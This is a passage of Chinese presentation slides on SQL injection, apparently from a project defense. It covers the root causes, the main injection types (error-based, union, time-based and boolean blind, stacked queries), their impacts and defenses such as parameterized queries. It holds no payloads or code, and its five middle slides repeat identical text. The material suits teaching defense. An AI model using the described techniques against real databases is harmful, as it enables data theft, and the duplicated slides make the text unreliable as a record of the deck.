在应用程序中，开发人员通常需要根据用户输入或其他条件动态构建SQL查询语句。这可能涉及将用户输入直接拼接到SQL语句中，或者使用字符串拼接的方式构造SQL查询。然而，这种动态构造SQL查询的方式容易受到SQL注入攻击的影响。如果应用程序未正确验证和处理用户输入数据，攻击者可以在输入中注入恶意的SQL代码，从而改变原始查询的含义。
3. 用户输入的不可信性导致的漏洞：
SQL注入漏洞的根本原因是用户输入的不可信性。用户可以通过输入恶意的数据，如特殊字符、SQL关键字或语句，来利用应用程序的漏洞。攻击者可能尝试注入恶意的SQL代码来绕过应用程序的验证和访问控制，并执行未授权的数据库操作。由于用户输入的不可信性，应用程序必须以防御性的姿态来处理和使用用户输入，而不仅仅是简单地相信输入的有效性。
为了防止SQL注入漏洞，开发人员需要采取一系列的防御措施，包括但不限于：合理验证和过滤用户输入、使用参数化查询或预编译语句、使用安全编码规范、最小权限原则等。这些措施可以降低SQL注入漏洞的风险，并确保应用程序对用户输入数据进行充分的验证和安全处理。

Slide 74
SQL注入漏洞可以根据攻击的方式和影响的范围进行分类。以下是一些常见的SQL注入漏洞分类：
1. 基于错误的注入（Error-based Injection）：
基于错误的注入是通过向数据库发送恶意的SQL语句，触发数据库错误信息或异常来获取敏感信息。攻击者可以利用错误消息中包含的数据库信息，如表名、列名或查询结果，来进一步利用漏洞。
2. 基于联合查询的注入（Union-based Injection）：
基于联合查询的注入是通过在原始SQL查询中添加联合查询操作，将攻击者自定义的查询结果合并到原始查询结果中。攻击者可以利用这种方式获取额外的数据或绕过访问控制。
3. 基于时间的盲注入（Time-based Blind Injection）：
基于时间的盲注入是利用延时函数或条件语句的执行时间来判断注入是否成功的一种注入技术。攻击者通过在注入点使用时间延迟来判断是否存在漏洞，并逐步获取敏感信息。
4. 基于布尔盲注入（Boolean-based Blind Injection）：
基于布尔盲注入是一种在注入点上利用布尔条件判断来获取数据的注入技术。攻击者通过构造布尔条件语句，根据应用程序的响应结果判断注入点是否成功，并逐步推断和获取敏感信息。
5. 基于堆叠查询的注入（Stacked Queries Injection）：
基于堆叠查询的注入是通过在注入点中插入多个SQL查询语句，使得应用程序在执行原始查询之外还执行了攻击者定义的其他查询语句。攻击者可以利用这种方式执行恶意操作或获取额外的数据。
6. 基于报错盲注入（Error-based Blind Injection）：
基于报错盲注入是一种在注入点上利用错误信息来判断是否存在注入漏洞的技术。攻击者通过构造恶意的SQL代码，触发数据库错误信息，从而判断注入点是否存在漏洞，并获取相关信息。
这些仅是SQL注入漏洞的一些常见分类，攻击者可以根据具体的应用程序和数据库来使用不同的注入技术。了解这些分类可以帮助开发人员更好地了解SQL注入漏洞的工作原理，并采取相应的防御措施。

Slide 75
SQL注入漏洞是一种常见的网络应用程序漏洞，它可能导致严重的安全威胁和数据泄露。在介绍SQL注入漏洞的背景和重要性时，我们可以着重强调以下几个方面：
1. 背景：
在现代Web应用程序中，数据库用于存储和管理大量的数据。为了与数据库进行交互，开发人员通常使用SQL语言编写查询、插入、更新和删除等操作。然而，如果在应用程序中未正确验证和处理用户输入，恶意用户可以通过注入恶意的SQL代码来执行未授权的操作，这就是SQL注入漏洞。
2. 重要性：
SQL注入漏洞的重要性体现在以下几个方面：
- 数据泄露：通过注入恶意的SQL代码，攻击者可以绕过应用程序的验证和访问控制，访问或泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
- 数据篡改：攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
- 拒绝服务：攻击者可以利用SQL注入漏洞执行耗时的查询，占用服务器资源，导致应用程序性能下降或完全无法响应。
- 远程执行代码：某些情况下，SQL注入漏洞可能允许攻击者执行恶意代码，进一步控制服务器或系统。
3. 开发过程中的注意事项：
- 输入验证和过滤：开发人员应该对所有用户输入进行严格的验证和过滤，确保输入数据符合预期的格式和类型，并且不包含任何恶意的SQL代码。
- 使用参数化查询或预编译语句：避免直接拼接用户输入到SQL语句中，而是使用参数化查询或预编译语句，将用户输入作为参数传递给数据库引擎。
- 最小权限原则：确保应用程序连接数据库的账户只具有最小必要的权限，以限制攻击者对数据库的访问和操作范围。
- 安全编码规范：开发团队应遵循安全编码规范和最佳实践，对可能导致SQL注入漏洞的代码模式进行审查和改进。
总之，在开发Web应用程序时，必须始终将安全性放在首要位置，并采取适当的防御措施来预防和减轻SQL注入漏洞带来的风险。

Slide 76
SQL注入漏洞是一种常见的网络应用程序漏洞，它可能导致严重的安全威胁和数据泄露。在介绍SQL注入漏洞的背景和重要性时，我们可以着重强调以下几个方面：
1. 背景：
在现代Web应用程序中，数据库用于存储和管理大量的数据。为了与数据库进行交互，开发人员通常使用SQL语言编写查询、插入、更新和删除等操作。然而，如果在应用程序中未正确验证和处理用户输入，恶意用户可以通过注入恶意的SQL代码来执行未授权的操作，这就是SQL注入漏洞。
2. 重要性：
SQL注入漏洞的重要性体现在以下几个方面：
- 数据泄露：通过注入恶意的SQL代码，攻击者可以绕过应用程序的验证和访问控制，访问或泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
- 数据篡改：攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
- 拒绝服务：攻击者可以利用SQL注入漏洞执行耗时的查询，占用服务器资源，导致应用程序性能下降或完全无法响应。
- 远程执行代码：某些情况下，SQL注入漏洞可能允许攻击者执行恶意代码，进一步控制服务器或系统。
3. 开发过程中的注意事项：
- 输入验证和过滤：开发人员应该对所有用户输入进行严格的验证和过滤，确保输入数据符合预期的格式和类型，并且不包含任何恶意的SQL代码。
- 使用参数化查询或预编译语句：避免直接拼接用户输入到SQL语句中，而是使用参数化查询或预编译语句，将用户输入作为参数传递给数据库引擎。
- 最小权限原则：确保应用程序连接数据库的账户只具有最小必要的权限，以限制攻击者对数据库的访问和操作范围。
- 安全编码规范：开发团队应遵循安全编码规范和最佳实践，对可能导致SQL注入漏洞的代码模式进行审查和改进。
总之，在开发Web应用程序时，必须始终将安全性放在首要位置，并采取适当的防御措施来预防和减轻SQL注入漏洞带来的风险。

Slide 77
SQL注入漏洞是一种常见的网络应用程序漏洞，它可能导致严重的安全威胁和数据泄露。在介绍SQL注入漏洞的背景和重要性时，我们可以着重强调以下几个方面：
1. 背景：
在现代Web应用程序中，数据库用于存储和管理大量的数据。为了与数据库进行交互，开发人员通常使用SQL语言编写查询、插入、更新和删除等操作。然而，如果在应用程序中未正确验证和处理用户输入，恶意用户可以通过注入恶意的SQL代码来执行未授权的操作，这就是SQL注入漏洞。
2. 重要性：
SQL注入漏洞的重要性体现在以下几个方面：
- 数据泄露：通过注入恶意的SQL代码，攻击者可以绕过应用程序的验证和访问控制，访问或泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
- 数据篡改：攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
- 拒绝服务：攻击者可以利用SQL注入漏洞执行耗时的查询，占用服务器资源，导致应用程序性能下降或完全无法响应。
- 远程执行代码：某些情况下，SQL注入漏洞可能允许攻击者执行恶意代码，进一步控制服务器或系统。
3. 开发过程中的注意事项：
- 输入验证和过滤：开发人员应该对所有用户输入进行严格的验证和过滤，确保输入数据符合预期的格式和类型，并且不包含任何恶意的SQL代码。
- 使用参数化查询或预编译语句：避免直接拼接用户输入到SQL语句中，而是使用参数化查询或预编译语句，将用户输入作为参数传递给数据库引擎。
- 最小权限原则：确保应用程序连接数据库的账户只具有最小必要的权限，以限制攻击者对数据库的访问和操作范围。
- 安全编码规范：开发团队应遵循安全编码规范和最佳实践，对可能导致SQL注入漏洞的代码模式进行审查和改进。
总之，在开发Web应用程序时，必须始终将安全性放在首要位置，并采取适当的防御措施来预防和减轻SQL注入漏洞带来的风险。

Slide 78
SQL注入漏洞是一种常见的网络应用程序漏洞，它可能导致严重的安全威胁和数据泄露。在介绍SQL注入漏洞的背景和重要性时，我们可以着重强调以下几个方面：
1. 背景：
在现代Web应用程序中，数据库用于存储和管理大量的数据。为了与数据库进行交互，开发人员通常使用SQL语言编写查询、插入、更新和删除等操作。然而，如果在应用程序中未正确验证和处理用户输入，恶意用户可以通过注入恶意的SQL代码来执行未授权的操作，这就是SQL注入漏洞。
2. 重要性：
SQL注入漏洞的重要性体现在以下几个方面：
- 数据泄露：通过注入恶意的SQL代码，攻击者可以绕过应用程序的验证和访问控制，访问或泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
- 数据篡改：攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
- 拒绝服务：攻击者可以利用SQL注入漏洞执行耗时的查询，占用服务器资源，导致应用程序性能下降或完全无法响应。
- 远程执行代码：某些情况下，SQL注入漏洞可能允许攻击者执行恶意代码，进一步控制服务器或系统。
3. 开发过程中的注意事项：
- 输入验证和过滤：开发人员应该对所有用户输入进行严格的验证和过滤，确保输入数据符合预期的格式和类型，并且不包含任何恶意的SQL代码。
- 使用参数化查询或预编译语句：避免直接拼接用户输入到SQL语句中，而是使用参数化查询或预编译语句，将用户输入作为参数传递给数据库引擎。
- 最小权限原则：确保应用程序连接数据库的账户只具有最小必要的权限，以限制攻击者对数据库的访问和操作范围。
- 安全编码规范：开发团队应遵循安全编码规范和最佳实践，对可能导致SQL注入漏洞的代码模式进行审查和改进。
总之，在开发Web应用程序时，必须始终将安全性放在首要位置，并采取适当的防御措施来预防和减轻SQL注入漏洞带来的风险。

Slide 79
SQL注入漏洞是一种常见的网络应用程序漏洞，它可能导致严重的安全威胁和数据泄露。在介绍SQL注入漏洞的背景和重要性时，我们可以着重强调以下几个方面：
1. 背景：
在现代Web应用程序中，数据库用于存储和管理大量的数据。为了与数据库进行交互，开发人员通常使用SQL语言编写查询、插入、更新和删除等操作。然而，如果在应用程序中未正确验证和处理用户输入，恶意用户可以通过注入恶意的SQL代码来执行未授权的操作，这就是SQL注入漏洞。
2. 重要性：
SQL注入漏洞的重要性体现在以下几个方面：
- 数据泄露：通过注入恶意的SQL代码，攻击者可以绕过应用程序的验证和访问控制，访问或泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
- 数据篡改：攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
- 拒绝服务：攻击者可以利用SQL注入漏洞执行耗时的查询，占用服务器资源，导致应用程序性能下降或完全无法响应。
- 远程执行代码：某些情况下，SQL注入漏洞可能允许攻击者执行恶意代码，进一步控制服务器或系统。
3. 开发过程中的注意事项：
- 输入验证和过滤：开发人员应该对所有用户输入进行严格的验证和过滤，确保输入数据符合预期的格式和类型，并且不包含任何恶意的SQL代码。
- 使用参数化查询或预编译语句：避免直接拼接用户输入到SQL语句中，而是使用参数化查询或预编译语句，将用户输入作为参数传递给数据库引擎。
- 最小权限原则：确保应用程序连接数据库的账户只具有最小必要的权限，以限制攻击者对数据库的访问和操作范围。
- 安全编码规范：开发团队应遵循安全编码规范和最佳实践，对可能导致SQL注入漏洞的代码模式进行审查和改进。
总之，在开发Web应用程序时，必须始终将安全性放在首要位置，并采取适当的防御措施来预防和减轻SQL注入漏洞带来的风险。

Slide 80
请各位评委提问！
2022.12

